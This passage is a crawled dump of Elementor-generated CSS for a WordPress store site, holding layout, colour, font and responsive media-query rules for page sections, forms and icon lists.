.elementor-element.elementor-element-ce5ac14.elementor-column{align-self:inherit;cursor:default;}.elementor-517 .elementor-element.elementor-element-86d964c .elementor-search-form{text-align:center;}.elementor-517 .elementor-element.elementor-element-86d964c .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#00000000;}.elementor-517 .elementor-element.elementor-element-86d964c.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#000000;}.elementor-517 .elementor-element.elementor-element-86d964c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-517 .elementor-element.elementor-element-86d964c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-517 .elementor-element.elementor-element-86d964c > .elementor-widget-container{margin:10px 0px -14px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-517 .elementor-element.elementor-element-9d9d53f img{width:45%;}}@media(min-width:768px){.elementor-517 .elementor-element.elementor-element-1a79fca{width:23.129%;}.elementor-517 .elementor-element.elementor-element-f112cf2{width:2.062%;}.elementor-517 .elementor-element.elementor-element-c0ee051{width:60%;}.elementor-517 .elementor-element.elementor-element-2af7634{width:14.809%;}.elementor-517 .elementor-element.elementor-element-0867910{width:32.729%;}.elementor-517 .elementor-element.elementor-element-cfe874e{width:33.3%;}.elementor-517 .elementor-element.elementor-element-ce5ac14{width:33.3%;}}@media(max-width:1024px) and (min-width:768px){.elementor-517 .elementor-element.elementor-element-1a79fca{width:70%;}.elementor-517 .elementor-element.elementor-element-f112cf2{width:20%;}.elementor-517 .elementor-element.elementor-element-c0ee051{width:10%;}}@media(max-width:767px){.elementor-517 .elementor-element.elementor-element-1a79fca{width:60%;}.elementor-517 .elementor-element.elementor-element-1a79fca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-517 .elementor-element.elementor-element-9d9d53f img{width:100%;}.elementor-517 .elementor-element.elementor-element-f112cf2{width:20%;}.elementor-517 .elementor-element.elementor-element-f112cf2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-517 .elementor-element.elementor-element-c0ee051{width:20%;}.elementor-517 .elementor-element.elementor-element-c0ee051 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-517 .elementor-element.elementor-element-2c91d6b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-517 .elementor-element.elementor-element-cfe874e{width:20%;}}/* Start custom CSS for nav-menu, class: .elementor-element-2c91d6b */.elementor-517 .elementor-element.elementor-element-2c91d6b{
    margin-top: auto!important;
    margin-bottom:auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://store.robotmea.com/wp-content/uploads/elementor/css/post-1525.css?ver=1660158064
body_size: 2050
content:
.elementor-1525 .elementor-element.elementor-element-bce4659 > .elementor-container{min-height:473px;}.elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1525 .elementor-element.elementor-element-bce4659.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1525 .elementor-element.elementor-element-bce4659:not(.elementor-motion-effects-element-type-background), .elementor-1525 .elementor-element.elementor-element-bce4659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://store.robotmea.com/wp-content/uploads/2022/04/background-13-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1525 .elementor-element.elementor-element-bce4659 > .elementor-background-overlay{background-color:#449EB8;background-image:url("http://store.robotmea.com/wp-content/uploads/2022/04/overlay-12.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.45;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-bce4659{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-26ac866.elementor-column{align-self:inherit;cursor:default;}.elementor-1525 .elementor-element.elementor-element-26ac866 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-30a96e6 > .elementor-container{max-width:1300px;}.elementor-1525 .elementor-element.elementor-element-30a96e6{margin-top:50px;margin-bottom:0px;}.elementor-1525 .elementor-element.elementor-element-7b6bd68.elementor-column{align-self:inherit;cursor:default;}.elementor-1525 .elementor-element.elementor-element-7b6bd68:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1525 .elementor-element.elementor-element-7b6bd68 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#45515475;}.elementor-1525 .elementor-element.elementor-element-7b6bd68 > .elementor-element-populated, .elementor-1525 .elementor-element.elementor-element-7b6bd68 > .elementor-element-populated > .elementor-background-overlay, .elementor-1525 .elementor-element.elementor-element-7b6bd68 > .elementor-background-slideshow{border-radius:50px 50px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-7b6bd68 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1525 .elementor-element.elementor-element-7b6bd68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-75a5d27{text-align:center;}.elementor-1525 .elementor-element.elementor-element-75a5d27 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;}.elementor-1525 .elementor-element.elementor-element-75a5d27.ob-harakiri{writing-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-75a5d27.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-75a5d27.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-75a5d27 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-75a5d27 > .elementor-widget-container{margin:-40px 350px 50px 350px;padding:10px 10px 10px 10px;background-color:#FF9900;background-image:url("http://store.robotmea.com/wp-content/uploads/2022/04/small-tile-14-1.png");background-repeat:no-repeat;background-size:cover;border-radius:50px 50px 50px 50px;}.elementor-1525 .elementor-element.elementor-element-ca73e61 > .elementor-container{max-width:1300px;}.elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1525 .elementor-element.elementor-element-ca73e61.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1525 .elementor-element.elementor-element-ca73e61{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1525 .elementor-element.elementor-element-095b99e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1525 .elementor-element.elementor-element-095b99e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1525 .elementor-element.elementor-element-095b99e.elementor-column{align-self:inherit;cursor:default;}.elementor-1525 .elementor-element.elementor-element-095b99e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1525 .elementor-element.elementor-element-095b99e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#45515475;}.elementor-1525 .elementor-element.elementor-element-095b99e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 10px 50px 100px;}.elementor-1525 .elementor-element.elementor-element-095b99e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-7fb3bf7 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;text-transform:capitalize;}.elementor-1525 .elementor-element.elementor-element-7fb3bf7.ob-harakiri{writing-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-7fb3bf7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-7fb3bf7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-7fb3bf7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-7fb3bf7 > .elementor-widget-container{padding:0px 0px 0px 12px;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-field-type-html{padding-bottom:0px;font-family:"Montserrat", Sans-serif;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-field-group .elementor-field, .elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:50px 50px 50px 50px;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:50px 50px 50px 50px;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-button{font-family:"Montserrat", Sans-serif;border-radius:50px 50px 50px 50px;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .e-form__buttons__wrapper__button-next{background-color:#FF870B;color:#ffffff;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-button[type="submit"]{background-color:#FF870B;color:#ffffff;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1525 .elementor-element.elementor-element-cbe7af7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1525 .elementor-element.elementor-element-cbe7af7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-fe676a9{--e-icon-list-icon-size:22px;}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9900;}.elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1525 .elementor-element.elementor-element-fe676a9 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;}.elementor-1525 .elementor-element.elementor-element-fe676a9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-bc-flex-widget .elementor-1525 .elementor-element.elementor-element-2372642.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1525 .elementor-element.elementor-element-2372642.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1525 .elementor-element.elementor-element-2372642.elementor-column{align-self:inherit;cursor:default;}.elementor-1525 .elementor-element.elementor-element-2372642:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1525 .elementor-element.elementor-element-2372642 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#45515475;}.elementor-1525 .elementor-element.elementor-element-2372642 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 10px 10px 100px;}.elementor-1525 .elementor-element.elementor-element-2372642 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-2636f9f .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-1525 .elementor-element.elementor-element-2636f9f.ob-harakiri{writing-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-2636f9f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-2636f9f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-2636f9f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-2636f9f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-56f9fea .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-56f9fea .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-56f9fea{--e-icon-list-icon-size:14px;}.elementor-1525 .elementor-element.elementor-element-56f9fea .elementor-icon-list-text{color:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-56f9fea .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF870B;}.elementor-1525 .elementor-element.elementor-element-56f9fea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1525 .elementor-element.elementor-element-56f9fea .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;}.elementor-bc-flex-widget .elementor-1525 .elementor-element.elementor-element-65ec702.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1525 .elementor-element.elementor-element-65ec702.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1525 .elementor-element.elementor-element-65ec702.elementor-column{align-self:inherit;cursor:default;}.elementor-1525 .elementor-element.elementor-element-65ec702:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1525 .elementor-element.elementor-element-65ec702 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#45515475;}.elementor-1525 .elementor-element.elementor-element-65ec702 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 10px 10px 80px;}.elementor-1525 .elementor-element.elementor-element-65ec702 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-004e706 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-1525 .elementor-element.elementor-element-004e706.ob-harakiri{writing-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-004e706.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-004e706.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-004e706 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-004e706 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-aaf4339 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-aaf4339 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-aaf4339{--e-icon-list-icon-size:14px;}.elementor-1525 .elementor-element.elementor-element-aaf4339 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-aaf4339 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF870B;}.elementor-1525 .elementor-element.elementor-element-aaf4339 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1525 .elementor-element.elementor-element-aaf4339 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;}.elementor-bc-flex-widget .elementor-1525 .elementor-element.elementor-element-1c80956.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1525 .elementor-element.elementor-element-1c80956.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1525 .elementor-element.elementor-element-1c80956.elementor-column{align-self:inherit;cursor:default;}.elementor-1525 .elementor-element.elementor-element-1c80956:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1525 .elementor-element.elementor-element-1c80956 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#45515475;}.elementor-1525 .elementor-element.elementor-element-1c80956 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 10px 10px 100px;}.elementor-1525 .elementor-element.elementor-element-1c80956 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-87cf1e6 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-1525 .elementor-element.elementor-element-87cf1e6.ob-harakiri{writing-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-87cf1e6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-87cf1e6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-87cf1e6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-87cf1e6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-3c2da74{--e-icon-list-icon-size:22px;}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF870B;}.elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1525 .elementor-element.elementor-element-3c2da74 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;}.elementor-1525 .elementor-element.elementor-element-d5c859c > .elementor-container{max-width:1300px;}.elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1525 .elementor-element.elementor-element-d5c859c.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1525 .elementor-element.elementor-element-d5c859c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-1525 .elementor-element.elementor-element-d5c859c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-942c614.elementor-column{align-self:inherit;cursor:default;}.elementor-1525 .elementor-element.elementor-element-942c614:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1525 .elementor-element.elementor-element-942c614 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#45515475;}.elementor-1525 .elementor-element.elementor-element-942c614 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1525 .elementor-element.elementor-element-942c614 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-b13b11e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1525 .elementor-element.elementor-element-b13b11e .elementor-divider-separator{width:95%;margin:0 auto;margin-center:0;}.elementor-1525 .elementor-element.elementor-element-b13b11e .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-1525 .elementor-element.elementor-element-2e63481{text-align:right;}.elementor-1525 .elementor-element.elementor-element-2e63481 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;text-transform:capitalize;}.elementor-1525 .elementor-element.elementor-element-2e63481.ob-harakiri{writing-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-2e63481.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-2e63481.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1525 .elementor-element.elementor-element-2e63481 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1525 .elementor-element.elementor-element-2e63481 > .elementor-widget-container{padding:0px 30px 0px 0px;}@media(max-width:1024px){.elementor-1525 .elementor-element.elementor-element-bce4659 > .elementor-container{min-height:449px;}.elementor-1525 .elementor-element.elementor-element-75a5d27 .elementor-heading-title{font-size:40px;}.elementor-1525 .elementor-element.elementor-element-75a5d27 > .elementor-widget-container{margin:-40px 150px 40px 150px;}.elementor-1525 .elementor-element.elementor-element-095b99e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-7fb3bf7 .elementor-heading-title{font-size:40px;}.elementor-1525 .elementor-element.elementor-element-2372642 > .elementor-element-populated{padding:50px 0px 0px 20px;}.elementor-1525 .elementor-element.elementor-element-2636f9f .elementor-heading-title{font-size:40px;}.elementor-1525 .elementor-element.elementor-element-65ec702 > .elementor-element-populated{padding:50px 0px 0px 20px;}.elementor-1525 .elementor-element.elementor-element-004e706 .elementor-heading-title{font-size:40px;}.elementor-1525 .elementor-element.elementor-element-1c80956 > .elementor-element-populated{padding:50px 0px 0px 20px;}.elementor-1525 .elementor-element.elementor-element-87cf1e6 .elementor-heading-title{font-size:40px;}.elementor-1525 .elementor-element.elementor-element-2e63481 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-1525 .elementor-element.elementor-element-bce4659 > .elementor-container{min-height:530px;}.elementor-1525 .elementor-element.elementor-element-75a5d27 .elementor-heading-title{font-size:27px;}.elementor-1525 .elementor-element.elementor-element-75a5d27 > .elementor-widget-container{margin:-30px 50px 20px 50px;}.elementor-1525 .elementor-element.elementor-element-095b99e{width:100%;}.elementor-1525 .elementor-element.elementor-element-095b99e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-7fb3bf7{text-align:center;}.elementor-1525 .elementor-element.elementor-element-7fb3bf7 .elementor-heading-title{font-size:28px;}.elementor-1525 .elementor-element.elementor-element-2372642{width:50%;}.elementor-1525 .elementor-element.elementor-element-2372642 